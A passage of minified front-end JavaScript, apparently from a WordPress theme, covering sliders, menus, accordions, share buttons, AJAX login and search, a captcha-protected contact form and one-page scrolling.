t=e(".laptop-theatre-slider"),n=e(".desktop-theatre-slider");t.each(function(){var t=e(this),n=e(window),i=n.outerWidth(),a=(n.outerHeight(),t.outerWidth()),o=t.outerHeight(),s=t.find(".player-container");i>a&&s.css({"padding-left":parseInt(143*a/1200),"padding-right":parseInt(143*a/1200),"padding-top":parseInt(38*o/690),"padding-bottom":parseInt(78*o/690)})}),n.each(function(){var t=e(this),n=e(window),i=n.outerWidth(),a=(n.outerHeight(),t.outerWidth()),o=t.outerHeight(),s=t.find(".player-container");i>a&&s.css({"padding-left":parseInt(49*a/1200),"padding-right":parseInt(52*a/1200),"padding-top":parseInt(60*o/969),"padding-bottom":parseInt(290*o/969)})})}function c(){var t=e(".mk-laptop-slideshow-shortcode"),n=e(".mk-lcd-slideshow");e.exists(".mk-laptop-slideshow-shortcode")&&t.each(function(){var t=e(this),n=e(window),i=(n.outerWidth(),n.outerHeight(),t.outerWidth()),a=t.outerHeight();t.find(".slideshow-container").css({"padding-left":parseInt(102*i/836),"padding-right":parseInt(102*i/836),"padding-top":parseInt(28*a/481),"padding-bottom":parseInt(52*a/481)})}),e.exists(".mk-lcd-slideshow")&&n.each(function(){var t=e(this),n=e(window),i=(n.outerWidth(),n.outerHeight(),t.outerWidth()),a=t.outerHeight();t.find(".slideshow-container").css({"padding-left":parseInt(36*i/886),"padding-right":parseInt(39*i/886),"padding-top":parseInt(35*a/713),"padding-bottom":parseInt(213*a/713)})})}function d(){e(".mk-header-start-tour").each(function(){var t=e(document).width(),n=e(this),i=n.width()+15,a=(t-mk_responsive_nav_width)/2;setTimeout(function(){t<mk_responsive_nav_width?(n.removeClass("hidden"),n.addClass("show")):a<i?(n.removeClass("show"),n.addClass("hidden")):(n.removeClass("hidden"),n.addClass("show"))},300)})}function u(){e(".mk-header-social.header-section").each(function(){var t=e(document).width(),n=e(this),i=n.width()+15,a=(t-mk_responsive_nav_width)/2;setTimeout(function(){t<mk_responsive_nav_width?(n.removeClass("hidden"),n.addClass("show")):a<i?(n.removeClass("show"),n.addClass("hidden")):(n.removeClass("hidden"),n.addClass("show"))},300)})}function h(){e(".mk-page-section.social-hosted").each(function(){var t,n=e(this),i=n.data("sound"),a=n.data("source"),o=1e3;if(e("body").hasClass(".compose-mode")&&(o=2e3),"youtube"==a){var s=n.find("iframe")[0];try{t=new YT.Player(s,{events:{onReady:function(){t.playVideo(),0==i&&t.mute()}}})}catch(e){console.log(e)}}if("vimeo"==a){var r=n.find("iframe")[0];t=$f(r),setTimeout(function(){t.api("play"),!1===i&&t.api("setVolume",0)},o)}})}function f(){e(".mk-section-video video").each(function(){var t=this;t.play(),this.onload=void setTimeout(function(){e(t).animate({opacity:1},300)},1e3)})}function m(){var t,n=e(".theme-content"),i=n.find(".vc_row-full-width").last(),a=e("#theme-page > .mk-main-wrapper-holder > .theme-page-wrapper > #mk-sidebar");i.length?(t=i.offset().top-n.offset().top,a.css("padding-top",t)):a.removeAttr("style")}function p(){"use strict";e(".box-close-btn").on("click",function(){return e(this).parent().fadeOut(300),!1})}function g(){e.exists(".jp-jplayer")&&e(".jp-jplayer.mk-blog-audio").each(function(){var t=e(this),n=t.next(".jp-audio"),i=t.find(".mk-audio")[0];n.find(".jp-current-time").text("0:0"),n.find(".jp-volume-bar-value").css("width",25),i.addEventListener("loadeddata",function(e,t){var n=Math.floor(e.duration/60),i=Math.floor(e.duration%60);isNaN(n)||t.find(".jp-duration").text(n+":"+i);t.removeClass("jp-audio-loading").addClass("jp-audio-loaded")}(i,n),!1),i.addEventListener("loadedmetadata",function(){var e=Math.floor(i.duration/60),t=Math.floor(i.duration%60);isNaN(e)||n.find(".jp-duration").text(e+":"+t),n.removeClass("jp-audio-loading").addClass("jp-audio-loaded")}),i.addEventListener("timeupdate",function(){var e=Math.floor(i.currentTime/60),t=Math.floor(i.currentTime%60);n.find(".jp-current-time").text(e+":"+t);var a=(i.currentTime-0)/(i.duration-0)*100+0;n.find(".jp-play-bar").css("width",a+"%")}),i.addEventListener("ended",function(){n.removeClass("jp-audio-playing"),n.find(".jp-play-bar").css("width",0),n.find(".jp-current-time").text("0:0")}),n.find(".jp-play").on("click",function(){i.play(),n.addClass("jp-audio-playing").removeClass("jp-audio-paused")}),n.find(".jp-pause").on("click",function(){i.pause(),n.addClass("jp-audio-paused").removeClass("jp-audio-playing")}),n.find(".jp-volume-bar svg").on("click",function(){i.muted=!i.muted,e(this).parent().toggleClass("jp-muted")}),n.find(".inner-value-adjust").on("click",function(t){var n=t.pageX-e(this).offset().left,a=(n-0)/25*1+0;i.volume=a,e(this).find(".jp-volume-bar-value").css("width",n)}),n.find(".jp-seek-bar").on("click",function(t){var a=(t.pageX-e(this).offset().left-0)/(e(this).width()-0)*(i.duration-0)+0;i.currentTime=a,n.find(".jp-play-bar").css("width",a+"%")})})}!function(e,t){"use strict";var n=t.Modernizr,i=e("body");e.DLMenu=function(t,n){this.$el=e(n),this._init(t)},e.DLMenu.defaults={animationClasses:{classin:"mk-vm-animate-in-"+mk_vertical_header_anim,classout:"mk-vm-animate-out-"+mk_vertical_header_anim},onLevelClick:function(e,t){return!1},onLinkClick:function(e,t){return!1}},e.DLMenu.prototype={_init:function(t){this.options=e.extend(!0,{},e.DLMenu.defaults,t),this._config();var i={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"},a={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"};this.animEndEventName=i[n.prefixed("animation")]+".dlmenu",this.transEndEventName=a[n.prefixed("transition")]+".dlmenu",this.animEndEventNameUnsufixed=i[n.prefixed("animation")],this.transEndEventNameUnsufixed=a[n.prefixed("transition")],this.supportAnimations=n.cssanimations,this.supportTransitions=n.csstransitions,this._initEvents()},_config:function(){this.open=!1,this.$trigger=this.$el.children(".mk-vm-trigger"),this.$menu=this.$el.children("ul.mk-vm-menu"),this.$menuitems=this.$menu.find("li:not(.mk-vm-back)"),this.$back=this.$menu.find("li.mk-vm-back")},_initEvents:function(){var t=this;e(".mk-vm-menuwrapper a").on("transitionend",function(e){e.stopPropagation()}),this.$menuitems.on("click.dlmenu","a",function(n){var i=e(n.delegateTarget),a=e(n.currentTarget).siblings("ul.sub-menu");if(a.length>0){var o=a.clone().css("opacity",0).insertAfter(t.$menu),s=function(){var e=i.parents(".mk-vm-subviewopen:first");t.$menu.off(t.animEndEventName).removeClass(t.options.animationClasses.classout).addClass("mk-vm-subview"),i.addClass("mk-vm-subviewopen"),e.removeClass("mk-vm-subviewopen").addClass("mk-vm-subview"),o.remove();var n=i.find(".meni-item-text");n.css("opacity",.99),setTimeout(function(){n.css("opacity",1)},0)};return setTimeout(function(){o.addClass(t.options.animationClasses.classin),t.$menu.addClass(t.options.animationClasses.classout),t.supportAnimations?t.$menu.on(t.animEndEventName,s):s.call(),t.options.onLevelClick(i,i.children("a:first").text())}),!1}t.options.onLinkClick(i,n)}),this.$back.on("click.dlmenu",function(n){var i=e(this),a=i.parents("ul.sub-menu:first"),o=a.parent(),s=a.clone().insertAfter(t.$menu),r=function(){t.$menu.off(t.animEndEventName).removeClass(t.options.animationClasses.classin),s.remove()};return setTimeout(function(){s.addClass(t.options.animationClasses.classout),t.$menu.addClass(t.options.animationClasses.classin),t.supportAnimations?t.$menu.on(t.animEndEventName,r):r.call(),o.removeClass("mk-vm-subviewopen");var e=i.parents(".mk-vm-subview:first");e.is("li")&&e.addClass("mk-vm-subviewopen"),e.removeClass("mk-vm-subview")}),!1})},closeMenu:function(){this.open&&this._closeMenu()},_closeMenu:function(){var e=this,t=function(){e.$menu.off(e.transEndEventName),e._resetMenu()};this.$menu.removeClass("mk-vm-menuopen"),this.$menu.addClass("mk-vm-menu-toggle"),this.$trigger.removeClass("mk-vm-active"),this.supportTransitions?this.$menu.on(this.transEndEventName,t):t.call(),this.open=!1},openMenu:function(){this.open||this._openMenu()},_openMenu:function(){var t=this;i.off("click").on("click.dlmenu",function(){t._closeMenu()}),this.$menu.addClass("mk-vm-menuopen mk-vm-menu-toggle").on(this.transEndEventName,function(){e(this).removeClass("mk-vm-menu-toggle")}),this.$trigger.addClass("mk-vm-active"),this.open=!0},_resetMenu:function(){this.$menu.removeClass("mk-vm-subview"),this.$menuitems.removeClass("mk-vm-subview mk-vm-subviewopen")}};var a=function(e){t.console&&t.console.error(e)};e.fn.dlmenu=function(t){if("string"==typeof t){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var i=e.data(this,"dlmenu");i?e.isFunction(i[t])&&"_"!==t.charAt(0)?i[t].apply(i,n):a("no such method '"+t+"' for dlmenu instance"):a("cannot call methods on dlmenu prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var n=e.data(this,"dlmenu");n?n._init():n=e.data(this,"dlmenu",new e.DLMenu(t,this))});return this}}(jQuery,window),function(e){"use strict";e(".mk-main-navigation .menu-item-has-children").children("a").attr("aria-haspopup","true"),e(".animated-column-item").attr("aria-haspopup","true")}(jQuery),function(e){"use strict";var t=function(t){var n,i=this,a=e(t),o=a.data("initialindex");this.$el=a,this.$single=e("."+this.dom.single,a),this.isExpendable="toggle-action"===a.data("style"),this.bindClicks(),e(window).on("load",function(){-1!==o&&i.show(i.$single.eq(o),!0)}),e(window).on("resize",function(){clearTimeout(n),n=setTimeout(i.bindClicks.bind(i),500)})};function n(){e(".mk-accordion").each(function(){new t(this)})}t.prototype.dom={single:"mk-accordion-single",tab:"mk-accordion-tab",pane:"mk-accordion-pane",current:"current",mobileToggle:"mobile-false",mobileBreakPoint:767},t.prototype.bindClicks=function(){if(this.$single.off("click","."+this.dom.tab),!window.matchMedia("(max-width: "+this.dom.mobileBreakPoint+"px)").matches||!this.$el.hasClass(this.dom.mobileToggle)){this.$single.on("click","."+this.dom.tab,this.handleEvent.bind(this));var t=e("."+this.dom.current,this.$el);"none"===e("."+this.dom.pane,t).css("display")&&this.show(t)}},t.prototype.handleEvent=function(t){t.preventDefault(),t.stopPropagation();var n=e(t.delegateTarget);n.hasClass(this.dom.current)?this.isExpendable&&this.hide(n):this.show(n)},t.prototype.hide=function(t){t.removeClass(this.dom.current),e("."+this.dom.pane,t).slideUp()},t.prototype.show=function(t,n){if(!this.isExpendable){this.hide(e("."+this.dom.current,this.$el))}t.addClass(this.dom.current),e("."+this.dom.pane,t).slideDown("",function(){!n&&e(this).parents(".mk-accordion").hasClass("scroll-click")&&(void 0===t.prev()&&(t=t.prev()),window.scrollTo({top:t.offset().top-100,left:0,behavior:"smooth"}))})},n(),e(window).on("vc_reload",n)}(jQuery),function(e){"use strict";var t=function(e){this.el=e};t.prototype={init:function(){this.cacheElements(),this.createDiagram(),this.$skills.each(this.createSkill.bind(this))},cacheElements:function(){this.$el=e(this.el),this.$skills=this.$el.find(".mk-meter-arch"),this.config=this.$el.data(),this.config.radius=this.config.dimension/2},random:function(e,t){return Math.floor(Math.random()*(t-e+1)+e)},createDiagram:function(){var t=this;e(this.el).find("svg").remove(),this.diagram=Raphael(this.el,this.config.dimension,this.config.dimension),this.diagram.setViewBox(0,0,this.config.dimension,this.config.dimension,!0),this.diagram.setSize("90%","90%"),this.diagram.circle(this.config.radius,this.config.radius,80).attr({stroke:"none",fill:this.config.circleColor}),this.title=this.diagram.text(this.config.radius,this.config.radius,this.config.defaultText).attr({font:"22px helvetica",fill:this.config.defaultTextColor}).toFront(),this.diagram.customAttributes.arc=function(e,n,i){var a=3.6*e,o=360==a?359.99:a,s=t.random(91,240),r=(s-o)*Math.PI/180,l=s*Math.PI/180;return{path:[["M",t.config.radius+i*Math.cos(l),t.config.radius-i*Math.sin(l)],["A",i,i,0,+(o>180),1,t.config.radius+i*Math.cos(r),t.config.radius-i*Math.sin(r)]],stroke:n}}},createSkill:function(t,n){var i=this,a=e(n).data(),o=72+27*(t+1);this.diagram.path().attr({"stroke-width":28,arc:[a.percent,a.color,o]}).mouseover(function(){i.showSkill(this,a.name,a.percent)}).mouseout(function(){i.hideSkill(this)})},showSkill:function(e,t,n){var i=e;"VML"!=Raphael.type&&i.toFront(),i.animate({"stroke-width":50,opacity:.9},800,"elastic"),this.title.stop().animate({opacity:0},250,">",function(){this.attr({text:t+"\n"+n+"%"}).animate({opacity:1},250,"<")}).toFront()},hideSkill:function(e){var t=e;e=this;t.stop().animate({"stroke-width":28,opacity:1},1e3,"elastic"),e.title.stop().animate({opacity:0},250,">",function(){e.title.attr({text:e.config.defaultText}).animate({opacity:1},250,"<")})}};var n=function(){"undefined"!=typeof Raphael&&e(".mk-skill-diagram").each(function(){new t(this).init()})};n(),e(window).on("vc_reload",n)}(jQuery),function(e){"use strict";function t(t){t.preventDefault();var n=e(this).attr("href");window.open(n,"_blank")}e('[data-js="tab-delegation"]').each(function(){var n=e(this);n.data().tab&&n.on("click","a",t)})}(jQuery),function(e){"use strict";e(window).on("load vc_reload",function(){var t=function(t){var n=this,i=e(t);this.$el=i,i.on("click",function(){i.hasClass("active-toggle")?n.close():n.open()})};t.prototype.dom={pane:"mk-toggle-pane",active:"active-toggle"},t.prototype.open=function(){var e=this.$el;e.addClass(this.dom.active),e.siblings("."+this.dom.pane).slideDown(200)},t.prototype.close=function(){var e=this.$el;e.removeClass(this.dom.active),e.siblings("."+this.dom.pane).slideUp(200)};var n=e(".mk-toggle-title");n.length&&n.each(function(){new t(this)})})}(jQuery),window.ajaxInit=function(){T(),y(),function(){"use strict";var t="click";e(".twitter-share").on(t,function(){var t=e(this),n=t.attr("data-url"),i=t.attr("data-title");return window.open("http://twitter.com/intent/tweet?text="+i+" "+n,"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),e(".pinterest-share").on(t,function(){var t=e(this),n=t.attr("data-url"),i=t.attr("data-title"),a=t.attr("data-image");return window.open("http://pinterest.com/pin/create/button/?url="+n+"&media="+a+"&description="+i,"twitterWindow","height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),e(".facebook-share").on(t,function(){var t=e(this).attr("data-url");return window.open("https://www.facebook.com/sharer/sharer.php?u="+t,"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),e(".googleplus-share").on(t,function(){var t=e(this).attr("data-url");return window.open("https://plus.google.com/share?url="+t,"googlePlusWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),e(".linkedin-share").on(t,function(){var t=e(this),n=t.attr("data-url"),i=t.attr("data-title"),a=t.attr("data-desc");return window.open("http://www.linkedin.com/shareArticle?mini=true&url="+n+"&title="+i+"&summary="+a,"linkedInWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1})}(),r(),g()},window.ajaxDelayedInit=function(){k()},e(document).ready(function(){var t;T(),e("form.mk-login-form").each(function(){var t=e(this);t.on("submit",function(n){e("p.mk-login-status",t).show().text(ajax_login_object.loadingmessage),e.ajax({type:"POST",dataType:"json",url:ajax_login_object.ajaxurl,data:{action:"ajaxlogin",username:e("#username",t).val(),password:e("#password",t).val(),security:e("#security",t).val()},success:function(n){e("p.mk-login-status",t).text(n.message),!0===n.loggedin&&(document.location.href=ajax_login_object.redirecturl)}}),n.preventDefault()})}),function(){"use strict";1==mk_header_parallax&&e(".mk-header-bg").addClass("mk-parallax-enabled");1==mk_body_parallax&&e("body").addClass("mk-parallax-enabled");1==mk_banner_parallax&&e(".mk-header").addClass("mk-parallax-enabled");1==mk_footer_parallax&&e("#mk-footer").addClass("mk-parallax-enabled");e(".mk-parallax-enabled").each(function(){var t=e(this);i.utils.isMobile()||i.core.loadDependencies([i.core.path.plugins+"jquery.parallax.js"],function(){t.parallax("49%",.3)})}),e(".mk-fullwidth-slideshow.parallax-slideshow").each(function(){var t=e(this);i.utils.isMobile()||i.core.loadDependencies([i.core.path.plugins+"jquery.parallax.js"],function(){var e=t.attr("data-speedFactor");t.parallax("49%",e)})})}(),k(),x(),E(),$(),function(){"use strict";if("beside_nav"!==mk_ajax_search_option)return;var t,n=3,i=e("#mk-ajax-search-input"),a=i.siblings('input[name="security"]').val(),o=i.siblings('input[name="_wp_http_referer"]').val(),s=ajaxurl.indexOf("?")>-1?"&":"?",r=document.getElementById("mk-nav-search-result"),l=0,c=0;function d(c){var d=(c.target||c.srcElement).value;t!==d&&(t=d,r.innerHTML="",t.length>=n&&(i.addClass("ajax-searching"),l++,e.getJSON(ajaxurl+s+"callback=?&action=mk_ajax_search&security="+a+"&_wp_http_referer="+o+"&term="+t).done(u).fail(h)))}function u(t){if(c++,f()){if(t.length>0)for(var n=0;n<t.length;n++){var a=t[n];e("<li>").append('<a href="'+a.link+'">'+a.image+'<span class="search-title">'+a.label+'</span><span class="search-date">'+a.date+"</span></a>").appendTo(r)}else r.innerHTML='<li class="mk-nav-search-result-zero">No Result.</li>';i.parent("form").removeClass("ajax-searching").addClass("ajax-search-complete")}}function h(){c++,f()&&(r.innerHTML='<li class="mk-nav-search-error-message">Can not search! Please try again.</li>')}function f(){return l===c}i.on("paste input propertychange",d)}(),C(),function(){"use strict";var t=0;e.exists("#wpadminbar")&&(t+=e("#wpadminbar").height());e.exists(".mk-vm-menuwrapper")||(t+=parseInt(e(".mk-header").attr("data-sticky-height")));function n(){var n=e(".portfolio-grid.portfolio-ajax-enabled");n.length&&i.core.loadDependencies([i.core.path.plugins+"jquery.ajax.portfolio.js"],function(){setTimeout(function(){n.each(function(){e(this).ajaxPortfolio({extraOffset:t})})},100)})}n(),i.utils.eventManager.subscribe("ajaxLoaded",n)}(),(t=e("body")).on("click",".add_to_cart_button",function(){var t='<svg class="mk-svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M437.011 74.99c-46.326-46.328-110.318-74.99-181.011-74.99-109.744 0-203.345 69.064-239.749 166.094l59.938 22.477c27.302-72.773 97.503-124.571 179.811-124.571 53.02 0 101.01 21.5 135.753 56.247l-71.753 71.753h192v-192l-74.989 74.99zm-181.011 373.01c-53.02 0-101.013-21.496-135.756-56.244l71.756-71.756h-192v192l74.997-74.997c46.323 46.331 110.309 74.997 181.003 74.997 109.745 0 203.346-69.064 239.75-166.094l-59.938-22.477c-27.302 72.773-97.503 124.571-179.812 124.571z"/></svg>',n=e(this).parents(".product:eq(0)"),i=n.find(".product-loading-icon");n.addClass("adding-to-cart").removeClass("added-to-cart"),i.html(t)}),t.bind("added_to_cart",function(){var t='<svg class="mk-svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg>',n=e(".adding-to-cart"),i=n.find(".product-loading-icon");n.removeClass("adding-to-cart").addClass("added-to-cart"),i.html(t)}),g(),function(){"use strict";e(".widget_recent_portfolio li").each(function(){e(this).find(".portfolio-widget-thumb").on("hover",function(){e(this).siblings(".portfolio-widget-info").animate({opacity:1},200)},function(){e(this).siblings(".portfolio-widget-info").animate({opacity:0},200)})})}(),function(){"use strict";var t=document.getElementsByClassName("mk-contact-form");if(0===t.length)return;for(var n=e(".captcha-image-holder"),i="is-active",a="mk-invalid",o=0;o<t.length;o++)s(t[o],i,a);n.length>0&&e(window).on("load",u);function s(e,t,n){for(var i=f(e),a=0;a<i.length;a++)l(i[a]);function o(){_(this.parentNode,t)}function s(){""===this.value&&j(this.parentNode,t)}function l(e){e.addEventListener("focus",o),e.addEventListener("blur",s)}e.addEventListener("submit",function(e){r(e,n)})}function r(e,t){e.preventDefault();for(var n=e.target||e.srcElement,i=f(n),a=!0,o=!1,s=0;s<i.length;s++){var r=i[s];switch(r.value=String(r.value).trim(),r.type){case"hidden":break;case"checkbox":a=M(r,t)&&a;break;case"email":a=I(r,t)&&a;break;case"textarea":a=P(r,t)&&a;break;case"text":"captcha"===r.dataset.type?(a=P(r,t)&&a,o=!0):a="email"===r.dataset.type?I(r,t)&&a:P(r,t)&&a;break;default:console.warn("Implement validation for "+r.name+":"+r.type)}}a&&(o?l(n,t,d):d(n))}function l(e,t,n){var i=e.querySelectorAll('[data-type="captcha"]')[0];if(0===i.value.length)return _(i,t),!1;window.get.captcha(i.value).done(function(a){h(),i.value="","ok"!==a?(_(i,t),_(i,"contact-captcha-invalid"),j(i,"contact-captcha-valid"),i.placeholder=mk_captcha_invalid_txt):(j(i,t),j(i,"contact-captcha-invalid"),_(i,"contact-captcha-valid"),i.placeholder=mk_captcha_correct_txt,n(e))})}function c(t,n,i){e.post(ajaxurl,t,function(e){var t=JSON.parse(e);t.action_Status?(i.success(n),n.find(".text-input").val(""),n.find("textarea").val(""),n.find("input[type=checkbox]").attr("checked",!1),n.find(".contact-form-message").slideDown().addClass("state-success").html(t.message),setTimeout(function(){n.find(".contact-form-message").slideUp()},5e3)):(i.error(n),n.find(".contact-form-message").removeClass("state-success").html(t.message))})}function d(t){var n=e(t),i=m(t);if(w.loader(n),n.find(".g-recaptcha").length<1)return void c(i,n,w);const a=n.find(".g-recaptcha").attr("data-sitekey"),o=n.find(".g-recaptcha").attr("data-type");"v3"===o&&grecaptcha.execute(a,{action:"submit"}).then(function(e){i["g-recaptcha-response"]=e,i["g-recaptcha-version"]=o,c(i,n,w)}),"v2"===o&&grecaptcha.execute().then(function(){setTimeout(function(){i["g-recaptcha-response"]=jupiterContactFormNewCreatedCaptchaToken,i["g-recaptcha-version"]=o,c(i,n,w)},2e3)})}function u(){for(var e=document.getElementsByClassName("captcha-change-image"),t=0;t<e.length;t++)e[t].addEventListener("click",h)}function h(t){function i(e){0===n.find(".captcha-image").length?n.html('<img src="'+e+'" class="captcha-image" alt="captcha txt">'):n.find(".captcha-image").attr("src",e+"?"+(new Date).getTime())}t&&t.preventDefault(),e.post(ajaxurl,{action:"mk_create_captcha_image"},i)}function f(e){return e.querySelectorAll("input,textarea")}function m(e){for(var t={action:"mk_contact_form"},n=f(e),i=0;i<n.length;i++)t[n[i].name]=n[i].value;return t}window.jupiterCaptchaContactFormCaptchaToken=function(e){window.jupiterContactFormNewCreatedCaptchaToken=e}}(),function(){"use strict";if(!e.exists(".mk-blog-showcase"))return;e(".mk-blog-showcase ul li").each(function(){e(this).mouseenter(function(){e(this).siblings("li").removeClass("mk-blog-first-el").end().addClass("mk-blog-first-el")})})}(),e(".mk-search-trigger").on("click",function(){setTimeout(function(){e("#mk-ajax-search-input").focus()},500)}),e(".mk-header-toolbar .mk-header-searchform .text-input").on("focus",function(){if(e(".mk-header-toolbar .mk-header-searchform .text-input").hasClass("on-close-state"))return e(".mk-header-toolbar .mk-header-searchform .text-input").removeClass("on-close-state").animate({width:"200px"},200),!1}),e(".mk-header-toolbar .mk-header-searchform").on("click",function(e){e.stopPropagation?e.stopPropagation():window.event&&(window.event.cancelBubble=!0)}),e("html").on("click",function(){e(this).find(".mk-header-toolbar .mk-header-searchform .text-input").addClass("on-close-state").animate({width:90},300)}),"Edge"===i.utils.browser.name&&e("#mk-fullscreen-search-input").on("keydown",function(t){13==t.which&&(t.preventDefault(),e("#mk-fullscreen-searchform").submit())}),y(),function(){"use strict";e("[data-typer-targets]").each(function(){var t=this;i.core.loadDependencies([i.core.path.plugins+"jquery.typed.js"],function(){var n=e(t),i=[n.text()],a=n.attr("data-typer-targets").split(","),o=i.concat(a);n.text(""),n.typed({strings:o,typeSpeed:30,backDelay:1200,loop:!0,loopCount:!1})})})}(),o(),m(),e(window).on("load",function(){S(),p(),r(),l(),d(),u(),h(),function(){"use strict";e(".mk-edge-one-pager").each(function(){var t=this;i.core.loadDependencies([i.core.path.plugins+"jquery.fullpage.js"],function(){var n=e(t),a=[];n.find(".section").each(function(){a.push(e(this).attr("data-title"))});var o=!0;function r(t,n){if(~(t="_"+t).indexOf("#")){var s=t.split("#")[1];~a.indexOf(s)&&(void 0!==n&&n.preventDefault(),o?e.fn.fullpage.moveTo(s):i.utils.scrollToAnchor('[data-title="'+s+'"]'))}}n.find(".section").each(function(){var t=e(this),n=t.find(".edge-slide-content");t.height();n.innerHeight()+30>e(window).height()&&(o=!1)}),o||n.find(".section").each(function(){e(this).addClass("active").css({"padding-bottom":"50px"})}),o&&n.fullpage({verticalCentered:!1,resize:!0,slidesColor:["#ccc","#fff"],anchors:a,scrollingSpeed:600,easing:"easeInQuart",menu:!1,navigation:!0,navigationPosition:"right",navigationTooltips:!1,slidesNavigation:!0,slidesNavPosition:"bottom",loopBottom:!1,loopTop:!1,loopHorizontal:!0,autoScrolling:!0,scrollOverflow:!1,css3:!0,paddingTop:0,paddingBottom:0,normalScrollElements:".mk-header, .mk-responsive-wrap",normalScrollElementTouchThreshold:5,keyboardScrolling:!0,touchSensitivity:15,continuousVertical:!1,animateAnchor:!0,onLeave:function(t,a,o){var s=n.find(".one-pager-slide").eq(a-1).attr("data-header-skin");i.utils.eventManager.publish("firstElSkinChange",s),e("#fullPage-nav").removeClass("light-skin dark-skin").addClass(s+"-skin")},afterRender:function(){var t=e("#fullPage-nav");setTimeout(function(){var e=n.find(".one-pager-slide").eq(0).attr("data-header-skin");i.utils.eventManager.publish("firstElSkinChange",e),t.length&&t.removeClass("light-skin dark-skin").addClass(e+"-skin")},300);var a=n.find(".section"),o=i.val.offsetHeaderHeight(0),r=e(window).height();if(a.height(r-o),t.length){t.css({top:"calc(50% + "+o/2+"px)",marginTop:0});var l=n.attr("data-pagination");t.addClass("pagination-"+l)}setTimeout(s,1e3)},afterResize:function(){var t=n.find(".section"),a=i.val.offsetHeaderHeight(0),o=e(window).height();t.height(o-a),e("#fullPage-nav").css({top:"calc(50% + "+a/2+"px)",marginTop:0}),setTimeout(s,1e3),console.log("Reposition pager content.")}});var l=window.location;l.hash&&r(l.hash),e(document).on("click","a",function(t){r(e(t.currentTarget).attr("href"),t)})})})}(),setTimeout(function(){c()},300),console.log("ready for rock")});var n=function(){l(),c(),p(),d(),u(),setTimeout(function(){S()},300)},a=null;e(window).on("resize",function(){null!==a&&clearTimeout(a),a=setTimeout(n,300)});var f=function(){E(),$()},v=null;e(window).on("scroll",function(){null!==v&&clearTimeout(v),v=setTimeout(f,100)}),i.utils.isMobile()&&e("body").addClass("no-transform")}),e(window).on("vc_reload",function(){k(),g(),o(),x(),f(),h(),C(),setTimeout(function(){m()},200)}),e(document).on("click",".vc_control-btn-delete",function(){e(window).trigger("vc_reload")}),e(document).on("sortupdate",".ui-sortable",function(){e(window).trigger("vc_reload")}),f(),function(e){function t(){var t=e(this),n=new google.maps.LatLng(t.data("latitude"),t.data("longitude")),i=t.data("options");i.mapTypeId=google.maps.MapTypeId.ROADMAP,i.center=n;var a=new google.maps.Map(this,i);new google.maps.Marker({position:n,map:a})}e(window).on("load vc_reload",function(){var n=e(".gmap_widget");n.length&&"undefined"!=typeof google&&n.each(t)})}(jQuery),function(e){function t(){var t=e(this).data("options");t.template='<a class="featured-image '+t.tmp_col+'-columns" href="{{link}}" target="_'+t.tmp_target+'"><div class="item-holder"><img src="{{image}}" /><div class="image-hover-overlay"></div></div></a>',new Instafeed(t).run()}e(window).on("load",function(){var n=e(".mk-instagram-feeds");n.length&&n.each(t)})}(jQuery),function(e){e(window).on("load",function(){setTimeout(function(){e(".chrome-flipbox-backface-fix").removeClass("chrome-flipbox-backface-fix")},300)})}(jQuery),function(e){e(window).on("load",function(){e(".vc_tta-tab a").on("click",function(){setTimeout(function(){e(window).trigger("resize")},100)})})}(jQuery),function(e){e(window).on("load",function(){e("#mk-vm-menu .menu-item-has-children, #mk-vm-menu .mk-vm-back").on("mouseenter",function(){var t=e(this).closest(".mk-header-inner"),n=t.outerHeight(),i=t.find(".mk-header-bg"),a=0;i.css("height","100%"),setTimeout(function(){t.children(":visible").each(function(){a+=e(this).outerHeight(!0)}),(a-=i.height())<n?i.css("height","100%"):i.css("height",a+"px")},600)})})}(jQuery),function(e){function t(){var t=e(this).find("img"),n=e(this).find(".mk-lightbox");setTimeout(function(){var e=(i=t.attr("src")).substr(i.lastIndexOf(".")-i.length),i=i.slice(0,i.lastIndexOf("-"));n.attr("href",i+e)},300)}e(window).on("load",function(){if(!(e(".woo-variation-gallery-thumbnail-wrapper").length>0)){var n=e(".variations_form");if(n.length){var i=n.find(".variations").find(".value").find("select");i.on("change",function(){var n=e(".mk-product-image .mk-woocommerce-main-image");n.length&&e(n).each(t)}),i.trigger("change")}}})}(jQuery),i.utils.showBackgroundVideo||function(e){i.utils.isMobile()&&(e(".mk-section-video video").remove(),e(".mk-section-video").addClass("mk-section-video-disable"))}(jQuery),function(e){e(window).on("load",function(){e(document).on("yith-wcan-ajax-filtered yith_infs_added_elem yith-wcan-ajax-reset-filtered",function(){setTimeout(function(){i.utils.eventManager.publish("ajaxLoaded"),i.core.initAll(document)},1e3)}),e(document).on("yith-wcan-ajax-filtered yith-wcan-ajax-reset-filtered",function(){setTimeout(function(){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").submit()})},1e3)})})}(jQuery),function(e){var t=window.location,n=t.hash;if(n.length&&n.substring(1).length){var i=n.substring(1).replace(/[!"#$%&'()*+,./:;<=>?@[\]^`{|}~]/g,"\\$&");if(!e(".vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments").filter("#"+i).length)return;var a=(n=n.replace("!loading",""))+"!loading";t.hash=a}}(jQuery);var v,b,w={loader:function(e){i.core.loadDependencies([i.core.path.plugins+"tweenmax.js"],function(){var t=e,n=t.find(".mk-progress-button .mk-progress-inner"),i=t.find(".mk-progress-button .mk-progress-button-content");(new 